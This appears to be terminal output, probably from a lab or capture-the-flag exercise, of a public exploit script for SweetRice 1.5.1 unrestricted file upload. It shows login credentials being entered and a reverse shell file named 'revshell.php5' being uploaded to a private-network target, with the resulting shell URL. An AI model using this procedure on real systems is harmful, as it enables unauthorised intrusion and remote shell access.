 +-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
|  _________                      __ __________.__                  |
| /   _____/_  _  __ ____   _____/  |\______   \__| ____  ____      |
| \_____  \ \/ \/ // __ \_/ __ \   __\       _/  |/ ___\/ __ \     |
| /        \     /\  ___/\  ___/|  | |    |   \  \  \__\  ___/     |
|/_______  / \/\_/  \___  >\___  >__| |____|_  /__|\___  >___  >    |
|        \/             \/     \/            \/        \/    \/     |
|    > SweetRice 1.5.1 Unrestricted File Upload                     |
|    > Script Cod3r : Ehsan Hosseini                                |
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
Enter The Target URL(Example : localhost.com) : 10.201.68.182/content
Enter Username : manager
Enter Password : Password123
Enter FileName (Example:.htaccess,shell.php5,index.html) : revshell.php5
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.201.68.182/content/attachment/revshell.php5